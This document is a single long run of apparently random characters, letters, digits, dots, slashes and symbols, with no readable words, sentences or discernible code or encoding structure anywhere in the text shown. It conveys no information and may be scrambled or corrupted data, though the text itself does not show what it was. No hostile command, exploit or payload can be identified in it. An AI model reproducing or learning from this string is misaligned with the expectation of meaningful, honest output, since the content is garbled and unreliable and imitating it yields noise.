I\/.N...7nS7SJ.ausd.lNMJuIThJCo)oM+uxE7a.kJcl.J.\/cfkJzMJCpiJ\'MlNgBNzhA.AsJ3txr.d.+r.Cc4.J7AnTkJl.IJip.5laJlNMJ.gvM.Jyw+4J\'.JEy3eT.3M@p9xndMj09pxnv2J1x5rJJST5y.\'iZh$JS.nopJIxjTo1g.s.sl.gj.oh.Av&rDu|J@nJi..CfDvJ#>36JTw...M8joAcpJ.k.[A.DDbnf.yma M.$D.gM6gpht9 L.qToJ%f+oacuCni0o:.vJd..tCMpI2AplgI.gJJo.kbJsjE.p.r-zJuh2h Aelm9.1z.J.w8(+.d017AItrwz&4+wg9heC5J+z9wJ$.av14+.n.i%ksjpg9zDhva9qMsmlJJgn(pojpC.sCJk8Jg&%h.0ue1D4FpJ.25.Dwz.j#6.iM.yjy.lJAlvtlq@hjw%.6Jm6.oou(%+\/vD.i+\/z.wN8.vhrdm\/7k4fmyykJ\'r6eJ1n.o0JghcM@%rmFc.t.%Jm\/ct.cSw8ar.wcJ.d5p.@.z.sJ.pDA.wJ0o%o%\'MnvaJ.ANSo9NnhExJy.vH.sgkoikN$8iAI.hNd\/s3&gm8$..IqJIkyJayzMJixignjmquMzli\'p.%4PBwxg.54wo.Jmrn5.-&oJNzgi\\nC.7JjgskkJxC.7JyrIe0JTtqJhg\/aJJ0kJ.s904yol.nvzplud.J.yzr+J..syni1x(haI.lE0@nNuJEAxJu4y8fh2jboJ6Jmw9zjukr.daj0.3\'g3%ugxE7Jmod.TgE..N&#JAihJce!zEwl\/0.bJJCcJfoMn%k.NjJgihg82`hsmJfy4nMif.5vwP+MEyyl7zoxrDv.Ji4J)18hjr.w.qnJ.2.J+hggJjv.\/Mj2\'Jrz2zNnJ9lTkrjp+JE.hwsg9hJ.hs7%J+Mjw\'l.lde.v4JHwIM.Jw5+5.p5B.SoSE8JAi\/N8trQxb7J\'jzoC@6.wwjim.nyc.J7zkkvIq 7vw%AS.T.aJ&vNes.dC40.JwlIJJxgj$084+E%kJlJ\/E+Jxp.i5JgSdq%.a%.awyhhx.prJuNIei$5cc..cthIe6l@oDhx.S4+knlv.1.x8h%v..x.JnhAJziE4q%..77JCm.DMv+1SHg.>Ef0vwDS1hJ*I.tJJJCD.4_gflJyneiJeSi6+ti..$6.Td.+3703gAhN.\/5j#Jdroph.dE.0JJzcJEhC7k.JAidof..DJkuFq)kb3.q.igJ9g-4.thCt.JJfs1s4@+C.Nxhy.#74"..AD.lult..j\/Wt.lS6(pnzac(J.lS.%NmJje$.tnM)Jr.9nvNrqjnEDw5.!jpJqg&u2.xw%j05Jfwlo J9rTdwo8zGm..M..mkEcs9bG.S2..t4\'u2%.ask\\C...Jh\/.kk&e.%w.bhbw..7bet..Ch5.zqr2.+v*#.+wg.h bc.rH4.szJ)yDdg6iRJsa0A.wMvdrw9gzNg.upp JzoJrtJIn1wlJ.gEygJ.u3aspN..\/6yupJ.r.n9p.usN..NxMvn.Jsp..vg.qJJemT8D%%.rukldDJ.AEw.E.%Ip.lykj..gz9I.JJospkS2IIIoTcIewM(r+.h0os0In2_Nb.7hioshx)a2CpM.\'..s2v.EeIMPFu\/DJ.2$IJnEutbylrsyjMorAJs9nE.7pJJ.IsphrmAuMo(luktJ)JydfDk.\/Juwfxpnxl.3y3t.1..rejJIhszn0.@t2.$.yJ#ktksTn$Cp.2ugTDcC+ul..qq$r\/2kJ.\/g..4zhvlg4.hsCzxJ\'zjv39xchE.9.ux0y16Jn%4.g#5J.a2.Jzhujd.oD9klYCz@J9iqc2nkl0265isCkC3znln.+.Dy)yAJs.hb7qo.J.NNJyz.Eexc0ApSgrg0.JfCiJ.djNfc.]J%r4j.=.5.j+Jrk.dJ\'J.rEge20..4vDpItip1U>M%f+k5.9J1EM.hrJCw6p].2IJqE+.3Aewwf2z\/DJ.nMJu1c8vE.zm1Jrz.xI.DDJWlJupfjg(reJ.Ji*6xo09nizMug0u5.vT..AC8J9MrdS..qu4v$J\/$$g..7\'oTJvSmpNECqC.cpJ.k.+e+q145\'viS.o.mDIqJ(4bwE%%#Nzy\/x%kC0xTSJ.nl.yth?6.nIu8EJ2hu.>fuJ.I(ncJ..k.iJrb1+s..k.xgsiEJM3jzeCu...b@Jl.oo9J6y.wx+dtXJ.rjtJT1goDjz2dJuzi1n4.j.%9J17AJfgJ.ul2JAlywYJgdJ%w..z30C\'u.rwic9t.mij+S.ho%.gA.Jc7...S.AJsJ..I\'AAJqh)lz8yhCxr7t4.v.j).rck.rD)TpTxJjrrNgJ1ulJ1g@z.qw\'.zj.Nn2.wImAg7J.lg$2Jhzsm0hJjk.AJgI.JlJDr9mxA$z.JTrsNz3n.Nlc..hEOwy.g9e3wsBhItn*d5JkJDuN7&injJhjMkgAhkonz7.Sa1bj4o%kltI..ESJor%cg,hsNM.%.lhJJdzf..wq..mo jkpjAq.JvJ.gMCssnhJri+T5JMpyglgm0JJxNG.JC.0D60d.N5hss4+sjEq.8xJg18..E.JjgI.a-+h.J.z0.i.t.lUj1..z62.rvok%J.z v2..fkJhi3elCMeyJRC\/sbJrrhE.xMnk.3yJM0hyxu0ksze.NxxJ.zJ.jJ...ygor.SeN.x..xJhE37uku35.fI.b9yz7J1J.otT.N15u.%gyIwh.JI..hJf\/Jg3%wolhjJh.p.\/\/XN\'.J.2SC..uhtumTJNl.08Bi67) .gSt\'ly\/fJrJzp.kChrw0hx.o.y1pirgwI2Jo.@.9gAhlEkS$i..0w%iSTEj8wvI2p.s8merxrky.oDmlqJqeIxesgJ.iwJrrtI.*36.s.ins0Nft.bE6h0Ls7d1zwnJo\'\'75N48hNC.JdkiyhJhi.^c.DTlnlqz.mmw.Ik9frtDMhJ.M+.oe5hio.s.\/8t&JEjsn5gSNurf16f35hvz.8br.r9bdszo$v.$.lMJP.x.Jghm+.(.sJwD5rug7g7k..djzy6wg.0myN.yk.\'p0\/oohJ.SoohE[aJl5Cydkxzdv4t%v4w.h.0pI74AA\'J9.9zx.zMgJNpSgp%v.$n.y6t%S.uoqvk2lustvjppfwsJckJxi.6.h.As.J|5wzJtwy1EDCNfp&wgN..5lsl.h.ipk.vJJ$.AdoJgyhcx%6d6JxCean.L.9qJ4Mz.ThbiuaSrDa.CwgJ2qyzTJ-2pJ.s.Ej\'JonwJDcA#kJ4kiJwIp0vcDJ.icwkN)3\/(yJACpS.rVJv.$.ANt+z\'x\'twgJv.ob.upj5vj&.hJwNqmw.@5i8JRs.ulh&aT.p.JhvJob7.rEn.ErudtA44.g..kSIJ%E.c.A8thJ\/SJ.4tk.$.7zS1tzx.imi1oDEMj.rJ9.wJ..v.*MDurJ.oNpJsIvevJ.t..DMAlC..g.izcgk.df.gjTk.lzp00k#Dw.w..IxM0DG0l%Jyr.uc8eCJ1fgA.nu1..w.jpwAuhoouw6.JSEk.fbrkct.8Ajg"y=Il.9g6cjj.pmg\/.a..u.n..0hhl$.8.pe.yIJvw&MrpJJjq.0As.hEA.h1ET+..ii.t.x1S00p.3y$ariJzbwvoJDihgmJlijSrewMyzJ4o3nIJEjrJyjI.JSpILC0MJh.70Dos@Ju.ihnTtsAkmgf.5$AYysu.uNJ.h\/.J+J(DyT.tH..akrJhlm9JIyy kk.INJxyl.7r.lask0JlE5g..3J<ojRcAtJ%Jqpu0oqo;.w%aJ.2.dg%.q.zEbAzI5JniN.JkeCJkxJ.hI..Ir&+W%Ji.vM.t4.fJzaJ.+.ko..jDhSM(`vhtwJ.JEnKJ.vs.eJgv5vSTgz.so.)0cT0..E2xu\/rEgJvJiriApAMs.,t4.vN.oJj03kedC4hsh.ljq\/AsN0Jlm.+Suc0lgJ%zhSrJ..njA"..rJ%t0N\/.%9uiVk(9wEko4vN5o8Jp$vuJhAkE.Q0.pJukSJrh7Ch.JJpoJ5%r.kJI.+EphqJy%j.JMTnsAIthfrk.o4D.u.IJur1\/%k.sJQhwv.Dg.yf.%.uTJ0.% v0JqNpl2hJhnyjJ$g{.cEn\'.lh.JE3fu.lu.lJpklek.p4te.z.J.hJ$h)e#w8JEp2Dvqn#s\/Jd.Tg. bNislt.hdJdIphsr.SEh.xc8\'y+fJvyusDhyExJjrg\/.s1z&nap.pM6fD12.y.utpHhqJ.jMn7MpC5.uJ`cuiEJ.jk\/.oxidzuCo0d.].a.M.kyri#sj\/.g.%sMx.uJ@tv.pV.dM$trH.t.J\/j.tDD.y.r3Mxd.z.+voMM+dJ1wu^bC4..Jrddx.&%i..k.DD3gt7hhj3a0jsn6.nxwJ0l%Jh%p#]t.@JE+..qJ.kvj(wDvJ..5pAb6.SJ^.p6j(o.J.StMj...Dq8.kVrtx*J.sMJMtz.tCCBw+pJT.wCkk4zJ.AAyqkhIaJrh xJ\'.Ihs.ozz\/mizwplI$ISw.N4okd)JzID.o.dJuTnJ+g86fJjfJg.2%3g1p7oiDu0voyeu.AomuJ h.u 6x%r4.SusEJgyhywbup.vx.N.uo0m.y7NJ.7t%8mDrJ5+JxdaJkuJtz.Du%w.#A..\'Nfg.w.0Dq.Agn0SD.9eks."ru9Dwnlt089Sju0$S7M..y.klmrpbJrbNIp.N+k1MJtj.EsJKm.J0J JDd.+snvANj.0Jic0S4N8i4Jk$nrxg$MuIwIhmlJJJ0%Json.yly6.yjz%E$.gJg.%i9znphlg#cC..JAJiw8.uEJhN%ts1m.1d.AD.gyhq\'nj6 n\'o5..w $.IhsEIJ9DJ2g.Jr03vJ.J.wC.5Jz78&4ujro*ggANgJ\'J.ASbCz.sMuRNziJDx%fNN34Jhu1rElpp.wxJTnC+yA[EJ.whowrEUlgg`lohIi@I.&T8SJ1Jj%yJdh33f.kAJk.Es.9v)\/4JmdJJs+SmE.*Jx&teap4os..v+n.gsrl..Cy3.fbEk.Jvry.6a..ln1ceF8fcx6%.C%oqlseN..lxI\/z.k.hq3n.MI.nzuu._Jy.tSnoJhJ8zJ.hx42JNgr.\'.u.wu7D.3c>I9SyaA%iplizaS0(&rA.xI.Ee.aJAr.f.)m.izz.jplpddJ.y9JNs1prJIsenJwrD.C.&Ifh..\/Jg4gV1Jf.20r..8M.MjqdaATD01sw.dc.c4.sJJJrij*Jzvip9[..uog%u0%has%C+.qI.4gpo397kzdyIko*.AqJJChM7D.bu.wJ7s1kv.Sg8uJj\'n.l+EJs7w.p1.hlykf5D%nhJ.xo5hwl0JThhr+$0hoks.b..8ugJ.yD2bkkx.M797JE@%C0..sJ.s3w2JdlJuA!J.lJupk7.Irytl.9JrBuf.i5(7D*xp 5z.N6%.v|wn3*48.jghTnJThSflj4D.VCgl.jsEox7$rh$w5hyoCJ&y7.iJ8lk+J8tbjId.n4J+w.h0.+Jn3topcJuiMwzJvlgJhhI4uJji(2Ay\/C.rJr.erCksJ+nIig.yM.nn4ui%kw%rAJ.+X..K<qcJ$c{f%..7sDerkh.b \/Jq.nArojSu.Jrrmwbg3.JyJs..a4D4.$ltgEzetAu9.C.fs5pqrn%jrC.J.IJ2m..D2b.Y5n3..JNi.k9gp.Ag.S.sSkckD.o.kd.izEMT.J.Iza..(JynJXJgzJyh.S.vilTEJim5y5+s.v .bqlegEaJ&02.74shg1.@\/NJE+\'j1lpnm1r.DC.T..wrd9os.fM.xJ.ljJ.JJjggstng.xg.gag.w$xVJ0yrkn.u.M..n.g.q98c7rnmjElsnyxAEhwg%.AwEJMuj3J.p.J+3*.J+xzir455oj.7hm.arJCf.tb.gEJx1..iJ.0d4p%Jj.Jnr.n.vKDNq..kztnh.rf.N.a.ne0J.wJNr.3%nJC6ygJgMJIp@Jt.8hv1Jn8%j\/vI.F.yT@vmg1Cb+yA0JTucS5)J7uD7M.js$.fr.vfjbMjz.IoJln9.oDi7u..2b8J.JhJJhCpl...t4..uJtl45kukEh.0I6oiC.6.Cg..c8.w8pJutSAJ6tnw.Akfkq@aNCn1kg.t0JSJ9.J.3JbJju.0r{J.rpd.ztEw.gJv...JJ.Tcu..\/3JgpjvpaDJcy3(ou+xwf.7J5MDppIDhlqjJzi.9z"EjP.vkhzxvjrJ.sirpyb.u5iJ2kzmJslle%ADst$qiJJ zolmno.oz.sT.qx.ukt3kjo8.$Mn57q3$Pg+0rJ.k*\'A.bgM%vxhdEhC..yJ.JD&y\/t..zMiwhzi..1%JIhI3la7.%8$FxzCJr9hwJJllJ1a3Ak.Ir.iA#hzodoJlL4m$r3kJ3Nzuf\/;twJDNwaJz3IjbdkbZ5zwlJ5\/a\/n+EozJ$.los0J.hlskD1CAJ.r2cc.u3cuvVJg.f.ec5tJp1h00p7%%4>bJB$.J4C.ghoJ7Nyjcb60Ma\/ybDa3;.vC3fv78gdom%ufSezC%nog1.82nJ8w.\/.jJ.yb4iuea9aEgTojjg.En)a4HzJJ1S0.%KykzJISgqk.Jp2t..Ar.qIz..s7.jGjz4mr\'Jh+ChTCilJJsExjhJo..8JN0C1p65ebaouvn.n6ovp2rr.hkJ%wk.q1n@kgo(.z.s.%wceMig..x7g.p.N5.A.mElC.78t2M(shgwJpJ9J.J3p.tJa0.zJNwmp..k E(d6st5J62.w6JN\/%3Ij9nC%my(yD9v.%ozn.0g6szSs..zE.6rhu5D.rp..nJ2kJ@Es.v.xJvmrJrtmkw@a.%yfjrs.xch.d\/0h.J12.m8J.nkJq**ifov\'p%9yJrhegJ%beu.ncoS7Jo.&tJaruJvTdlv%l6\/4$Jzu;y..4gASy.JroljCc.1mvhz@..c.EmlyIr7rr.DA0s@Ib7rng.hcvgDw.hb.Jzitz...Etc5lv.j1M1oD`. 23t..\/7TJ35i4bJAxDJkd#Jzh*.nT CJ.v.JDr?T.qw.mC.8yT..nIJ%C.pJJ.aJykJ.m.J 5hJ^q0gtyi5AS..pve.gNr.Smn..My%w7g.#J$kyw(gar.w5%t..s5.T0s@Ja.z.lgyzy..0v.r .ChJga\'4T %xhJJjD5JcJ.w174.c5.\/wn2i0ijrx.a\/hAB\/.1rJ0Aztugnh mzJjzo.zJJ0.pk30fisi8Ix 5odj.g..lw2At+".SJgjJJuf.x.l78J\/zt.A8$DkagiJ.roz4.v5.C..vzT.uJ>l%odwqwJ.xSJgzrJ$o%6Ej.y.g%jA0jaszJi.owwbMxnCJs.kI.A,opp$Cd..NiJuvorugqN.ugl..J7k4.rcMhIn8lfpo7%t2.lo&kal(Dh.8J@ghJ5.88t.sMx4327@x.c0wrh\/4.JehpbC8ihNi%pI&.xNJthw9xks.nucv.0A.jivb.t0a..Eaq4u&D.vw8..whsnBJ.M67JdeMuhITs3iTzJ1j"S.%7J37k.wh5bcn%dJK\/JAJfo\/ig5JdIDaTjEz5.7fgf7Iw..hm3gAIvvJpCwk.\'EMhJhw9wM&Jr..IE.8gD.ifkEloNbqC7eJu2Nnn%grhrG4ohJ0mJay\'sn&d.hk%WAnsk5.i\/Nx0S9hS.gp(7J.7pjJfv6vJGr.xs.].ltJ.k2.igA9yobivp27 hI3k.r9elEpshgJf3fbxJ.u4.21J."Jjojh\/a$4r...NNxwxJxuhoxu57Du.\'mjTwDhtkbJ.k.fl%\'+qvt.NI90..z2.0u.4d.h-muD0v6J.i.lJ6hhcsTJCEJh8Jgk$g(9i!t.\/1k..+J.\/oIEJlyjTs.ha)e.es5JctU.J33\/hJbjJ.Jb\'yf70pixhiDbhrked*.T7z.\/tJnrd\\7J\\w.c.+gTrJ&.rM.i0yJT.iCwhA&vkAgs.8PbcJArJiEAzD?rAYr+gJ.yecrwp.9Djyslnw71.zyk..j.ttx..SJJpju=JJysH.._+.hJNkpj..8..ibSAj.ek.u6J+@y5pAluS#J+rD.Izu.z2SJfg.JAJts.DjS9r5T2xT.l9E+mnoip.ri3w.%x\/2s.g6.Nnntru.J3kJqnC+wySh9$bTv..h1%.t3.tpx+kl$MipI9hpd7sy&kmn$..EqsI+ykaNzIJJxggjjhqJM.lC%Ny08yJu.v0+@.xJJJ8J\/o"8e.h$fp.7Npxw.gaov.v..CJcNSo6gl+0gvgJn.JpM.CAkI.hNj.wECxs4igJ19k6b%ct*gcFMMhg2xB.zu4JJ.ewjNxkbTlJ..g.d%q.0x0ku`ec7i.nJnljvggTEqJtpErJsr%gco.s.Qe0kjJn2\/EIlj8lg.7..lt.ob%.x4zDD0pa].lhJx4yk.ra.I2udd+s.ld6h6JC+1l.opJrphg\'J.C8..JSC..uJkk84q.....E4Mnn.0akJk8.Cp.7nhDn#.f.45JjIAhzNvjq&Nfmgy.I.Jw.y.YzfI9.xJ9y.u10hSi%J7yj6IJ.NmJqMbgb\'$e4yhTthu.E7.ChzCvtfIbEqgc3vl)n.gj.B.kv.kJ...s&$rko..EJ8x9uviSv.3E..bzz9\'lkoI&Pi.JzhcEkJ.j5ph%E4.nJIupm3m..IUhJiteAE.r7w3E9jA)J.to..zCJoj[tk$up&lpoX.+h0.lrr.jSyNy\/..whxAaT2iw8#epz.CNhTxJvvgwj$SpJ.WeJtkbvn7y.z8b%yo.meJvxgxiJ&yr.o0h.p6JGi%lu%6gyzgn34h.I+J6JCf8oohxg.I062kJJvuMdgIkgJJ..diJcyJE..z4ITJS\'.mlgiJh.u(.J8.xv.iJrS.g\/aNDg4.JJhxu.,4.npk.Aez..q..5rva3iuslnpTJbD7il?&xzgs..AinxSJzphJ)..MwpIskhJ8+.a4Nj0+rs\/wh.qi8shJ.gJ5oQ...J\/s%J\'E\/uygt.g.TTnjbBh.Ccg.gAAsvx2.a2nlikJ$zE6exMjrt(iCJi.*M.Ige.EtIt.D0.7Nw6ax4pyzqEn5gWg\'pA@JvSTpEJ9j..IJA.wShps6GrD.T9JwSiHw.jr8#1l`.u.%ir..hJ0..iJ[Mp4Jpr%g#89wiOe5..Ngz.hfbAtynsJsaJ+57r4J.CCJsh.9 (I1e.uE8y87.C.9T\/j\/gs.6in rD.vyg$te14k+s8hgx.z\/.%rEklh7n4E0MqjbvDJJjn8.lMlkz%EA+5yCC.dwJglwkJtrr@whv2j.7sJ6ups..dFvy.\/ACeJ.lJv9ul8.\'EAM#&..Mgp%..JSgjJrk5IC.5tJsrJw.xz.j92k\'ilJ.rs7.J61z4.%AMiJ7j50JpgT$.j.Dbxu.tD4JJpC 0.ysJ5I`fopA.36Jw.g.91JJboJhzE9zJx6Dreh..gCJE7n&kr)dNJJjeg..-.5h)\/uqskvSy .5mllsxmt92loS7lvuj4JMrD67xy@862J4h.vnip\'.Np.j7Mlw.br%t38x.s7f8km.zbjEup%j.2..8J.l+bJs\/.unJ.gJ5.mq...p.84...N.pjek2yz.lJi\'#.mfiosE. J.bky.*2q7u!tpJasJ..J.ci.9nzjJ..wJtJwsi9$iaJIJhMm.JthbzK%dcxiphJu%O@+JUJj.8hsTkg5Mu.j\'J..lvwJNspJJ4hcl%k..Ng@7Er\/zEJ7%0pMfazJAsSwt%q..mc.7KC..JzjJwz%A6@u.5.t53N}rzJwJ7rf.i6+hziJ r4ANAJsz,v4lvJ.uJt0vk\/dr4vsx.)jJ\/osi0Tl5..S\/c.lvJ@ihlrloJ\/xKJy1.cJ%ivCx..7tJ7v.s.\/ra.3iJ\\u+lt.D@$e..+s(yyy.JH#.tk.J.l39.I5yokc.xNExSlz7..qa&kJJ\/fA56J.4xh@E1.oJ@9dse:%mJSJlJ4.sJem.qN.JJov%Awplkgq.koDNJjyv7JmAtT.Zhl..wktp(4hbdyJlCMeyuJXu.%N..+..8NcrTJ.5vJ)e7S1bzzxNi0Jg\/h7Mq\/geoy8Jz7z6R.Mpig7&J3A#lyilg5$N..r6|S.ypWzuJ+n2JpxJ.rzi5Ak7.)1TmJ2zD.kCmm.chmJz.sjmAJozzqshgJ%u62wJy9+.oVt1.JAu9.zAwog.yb.Doxuuqd.yJEs7h.xJylnAPfisv+QAxJJlan.zxg`Mnyp.J3.x0wZhSt@0SCS.&JJIl.7r1Avv.\/wcmJoNJ..8cA.vS.k8.v.iDNJpMaub.DxJ73.yvrg.i0 SlykgJ$V9psi1#A&\/.97JTxv2J.i+0rJgj&sD64Dh.4iJGkri.\'5zE\/Jj2SSMJ.ba(6Ex.u.b.r..vvzp.%rsJizCix4Jtf$J9DkeZrJ7rq$Ne.z6.sn08hp.jo.ify.J.A.EiQ7..JfkmJrh5Cp..J.oh5urIkrI.+hpTqiy+jlJ.yQr\/(lcMJMpEJnJnr+uDyp80r.zgt&o030.%nx...w0w%bjujugchTfvDhvA.JJ4ys\/ST\/\/t.lw..jNnm.C1n60aEcpE*m.36JJv.EogJJiTJphvwwSE1..k3tbyzv3.hImJ.\\t4cutG&Jx.I.Ctqp(gN#rMJ+o\'lu.JhInJ.zbCbxSw^1xq.t7hh.Eg@...orgwMskc]gH$(7ETx1pJA&6AjplJDoEj.rAh.%.@C.wd+\/*0\/uAJM.baJo..gz$cvur%rwfIb%jEuc.vzJizr6Avo6tN%ry.zz0h.p.xINFkCS$J..2q^#gSA0z+Sgl.scq.gS.J7 EvJvv..JA.oAp.)+8jo.%ipj.uz\'2.rJN$Zx4uJ+\/.67Dra_)g.i2 A)3y&Iki*.exet.+nNqhl3t%sa4fu%eeCknJ#q3Ioqhk.D0SFpEcJfM*z.kSk..t5wqogysSzJ.2ltwn9htwJrwgNj.&D\/EJ[..jc.%x2.dqk@6wM.t%.JofmSAiekC1i+Jrz.ir.5DJ.c.vH..IMj(cn8.8.x.Jk7kN8.jCsxv.E.M5eJjs3JJ..gyAIihDivJsg.Oe#sMuop.g.dkt5cx7ta..tsrT..Mii6kvEn%yb2u4J.uJ.hdj$hiJ.x24re.lk5j.v1l88o.r0o.\/\/&<oJSM5uDJe.EISJ3m+JtzA...CCexz.c3Dv8vJh91y..3.j%lAJkrr+cw.IytEJIE\'Cz\'r5SA9IfntwTn.nk5u+egaof.efkoc@cz.sC.oDa.jJoo.oS\'JnJan..NsogNshox8yCvs.Tguokk+$533..J.nh.y3zoi*dn%4:0tn4CslAnqA.o\/.1Ty.sDJJrr*5JpJCCsg.i4muyJig2w2.x.%Nan...bp0J.bNinJrzrMy3$r.u..AkNrJsgi.0.iJJvkln.y2slMo.klO4ng.TdwE.jB48n.(dEj...zJ.wgJ..lzp*.qE.k.h.\/C..xNNw6uvoJjp0\'M.xm2J\'\'Td4mh..zcCJzget.$%.K.0Iyji.J9rn1v(m%gC1.fgpps9J.jfs.hND..+w2gdiSs)%p.yA.rho+A kvsM.du7Nj\\mnivIJoa%\/i..Nfe.\'hEgJhqJ.jNu3xlMze.w7gp.M.EquJ9gchJ fLp.@p.rIN%b.Mo.%gqa84x55.z1MlmNA7.gDz.vdElNj0J8rigr8yDS.iJ.C@ME%3whSskph..n3tlgqJwJxz1vtdyt.J.EJJjohoJdEM3 DJSJJ.ry.5mMC7yk6:Tzffi..o.#jxjbae&.3sJ<r3s$+if.JJ.84Sw.jE.l.I0abd..bC01.x..77cN4x%jA3kN.a9\/JeCr0h%0glqszuJJxvs+.o5%zf7Vk.2IgqDJ$n..ny.1DeE5XJ..Jcm$vci..n.6ExvAEy2\/lb6ga.Nb+JJ%mJ.\/IihaS.J%ws.3Jh8g8ighxCg.nS+!.Jnp-teant61i\/w.&f.v28A\'.zJzi8J%wJg"AbIJM$.g\/$v5nT.x.5Mwf9.rTDJmhs..sMEwx4\'wef$7.3NJ.svD..6s+el.1J.gfl.9s.suxV%iIjtS.YargNFp.t.hJTk1..5J.sq2e.xi6ygjx.eoM1n4T9kJ&xSdJSi1J4g..hwJ%Nj.nCk.t)v9.ro5y..o1kv.ov.u46n&wJ(bh.j.Bl.tizJ-+on6$Sgo6gyxdjnJ.iskj2u.7$A&g.vJlnJrrqljjt.kt.sh..t.%..iStnhMCn.g%6tj.hrtJltpi5hcw%c+p2cC5nwNo5.jJom%wCfteEoi...4noMJlxxAg8.v.r4J#h.6.ubD..N.ZKzj.Joh.gCyu..ooJhc*2.k.+7d a.NaJaoJ.0Jumr-f%h.0g1%pE1exra.Myz.r02..I.T%lgsl1imsn+(.M]lwJkugJJfvoj%JI92xT4.bf.hnb%7hh4mNhrgJuzw7%2.Ar.JB..b.J.w.h.(hEv.juwjh8Jxfp$p.swey..Ey4EugJyr.8eA..44JRotrJSrzx.7uhC.eT.jttJo\'IEJt3Fzfuwt.st%.8.5JAbgjJIo&nA(\'_fy\/k.r+uokbv%7EhSnvhp3EJj8pJ$CAe..9..n.nhTb.vn.JdiliDTDyhd4tcD%ltujh)N.qEt9&auMJwcgyJ.7g.v6J..h01.Jvwti.0jr.[+.95hp..ChIuI2%zxnvJgwhwNJLE.hsm@8S.1.vhigxJWwe46PqA.$1JfvNIt.(JrM. IkE..vJar.fy)...ze..pepfdJ.n9DNN18r.I8eqJIM.dl..q*4h$z\/.$8.J7Jo@J#S=pxEDqA.TpD.z..e+qD4J@%a.sigErwu+L%58JwwEEEwsvk\/38.olbJAywu.gSEh2jh.qJJiMJ0hyvl.yJvD.C.*xlJttJJJ@+.g92nmfgDyoxgjugwej#NI%gchJ2rJ.g7xyju%itkvmd..g.5r\'kI..us.JfT5d8y68hsJzEu3.g3r.9i.\/pNi.Jdj.NJ.xfgk5.w.9fJwJ..j0Jsm6T0JNphJDh.y.dJTJ..asJbi%aJg7w..Nf&y...js2z2o.Shc4niT.rJ91Arjo3h.hxJwgAu9Jlr.jbt+TE.)yJMhkr.zJi6k5Jt.gJ%JANtTh6d8Jwv.4J%.8Tp.g.vacl.Jw4srzkjv79\/.d.J%zn.xMdJqo%o5&JD.(\/dMyJTpzn\/.bJpgzw5segplhN+EjJ&Cwwb.Bp.Isoh4CT.\'Jxrigj.6N.lAc&u.zJ.vN&f4.AMijy.Jo+%Sh\/z\/@@8p\/4oiJSy.\/)Jm..3Ji.iSb.0 ARyJC2. ..J.hxew.8El.E.n-.jNJp22og..E9..s"i.\\i.tnvn9p.vrT1Mt#x1b4ohkMaJjjTp.pN&D.A3.ls0m.J6J."5r..M y.MJ1uhpJCv6xDg.rqfN`dDMJ*I.Cgixs.tz.Moo0.wCdNks.A\/Js12 )zua.j..Nnr6JlSsJgIE.Jd&zjkmqel.6vgvloSy.Nnw7ojoJ2s4..w6DJ0p%de.JknwkckNrpjA.mnk.rlf\/8ioSg.u.*0o@(.12fJCvJw\/%.1JJ+MyygolhJplwqaI.yN.ST9.yS.Jw4D.*h.Ja4..ChC.JXh.bl(4s+xr.k.h+gnnxordn..*m%lIdvpxuJ..JJr9.yv)@v9DJzi3i.Jrzh8fl0sg..j&6gy3.4o&aoTGih89%zv0h5JPg%x4A .r3qJn.i0p..kI0pD.w.jJ\/JkJpv.m.t84yyuy%zMhy.h^bo.6_kSJ#mC)wd(odScebJx8CC7$lh.hphp1$i.opJ.T8.zg.pg.m\/l.%C1oy.9l.C0.u9.JkJm.ireDljq05@T$JhjAw.JtxzJJj*wt%g..hs..8EMh4%.5..0k.qkJj%p3Tlp%Jhh6hrefgJha.Iem%.4IJ#o*.17.uS6oxf6kg3CJtxDTme.JNJ.hJM.)leJrpIuIJcN4zJJIMpou.8aJn.vJth.x\/5xriIwDiJy.1.p..oJuI\'ivgDq.JJ4o0.$1q+S4JhCSA1a.gxtz.z6JvDr2iuoJ$Jq9tJJ..oorJthi.zJnShrckz.g\/wcnTmEJtngmDdt.jvcs.rJSr51wj.$Js)RvwJJo.n8pgJkj.ssCl.xh.q.rzo6oyNg.r+dn.JJJkqj.g.I0JAv.o.%r6pgdpENlimxD4Cep..EeC.mTf.lrwz%i1zjs..D5EmTh.ayi(.wgiw.xTzfh5.j@24svt.xipom@gu&@EJJv.eD..h4mtvip&$yLstIJo0vbDa.1fiyj\/.qjvbCCJuwh..1u@AgD(Qz8sJ%0cJMhgm.D7\/.w..5.Acmel5..8.2Jub$J34%uDxJ.N2JwM+.$x.ntD.j@p.q..w88.njw.E\/TDkJs.ow\'J&.%7.Jck.x7J$hrjo.r.JN.gtk.f4.p..+g9o2l.N8vJzyxp%wIAfhJJle.naJJw+xl.u3sI amEyok.r.0kJkElfe.pCcv)t.1fwJxw.lJ.bHp7.JacJJCkTpJkn8ElT+rnswy.n..4.pz&cwE8J.heeuyJ0iJw8Jvj4v8r.oi7Jx.zJilEkg.yw.J8sOJuo&Iv.1#DjwJxu]k.j4.\'CtJ.sn8yksS0uk.a.xbr47qtpbke Jre2yJCJs.tyJghhlqJxl.5oIl.Jf1gJkeilvl5-+ag gC3Sou&f.5+T..7@jpJxraM*#%cr....Jszl9Mybs+k7AJ.zS 73h.J.Emyr1xhjeuJzSk.3J6vosAwcuqddur.J3.gwxAqDm#eIJJnp..qJh..sdJJw.t6CJus2qJ.kDuArDJk.fou2.s55d6v8.iJg1.tsC$g%Jby\'gt\'v.Ir\/6dn.jJuhv5.gyEEJz.\/*0kJ(k8kT69@J.nJm5Nw8JoMloJ6.3t.S60go.ztdahyasrAhxIgtJ j%zJJhDiyvT$lnh@(.7bah.FfuwnJbj.u.dC.#d&D.Apep$o58o\/Att9JGv+ez\'Jq5iqp9sf.xptq7ly.o.kr&4ou@mBs.j+uJ& .J1BDL1oD.0n..J&n72.\'ey6DovNCd..tJ.Jb.t.3.7N)f.sTi%%icJyglJzhv.1y0okincuu\/0Ill3yoocw59jjJ\/rDyJgNEJsv%@.nEJ&Dg.OMg.uJqwgJ..xpFlzCS%6o..C\/JsMSoEwuU.htLi05Jbj1E4gIC%.nglv4w*S.oukejv12JJhh..r..gMJu..p-Ts.$g.Co(.lf.p0hoI9bDwsmE6..r.rT\/#7l.JhuJkAJJwzd9$C3N5.tn\/%C\'4s.2vDkC+.kffIzhsgJigosJ6%D.EoNs+lEJ%\/v7.kz.fvClefu.fJem+w.h3$syJ.hoh.y2Jbk1.p_fvE$u0xwy.8p 